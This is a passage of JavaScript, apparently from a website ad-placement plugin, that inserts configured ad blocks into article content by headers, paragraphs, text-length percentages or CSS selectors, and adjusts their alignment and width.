                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
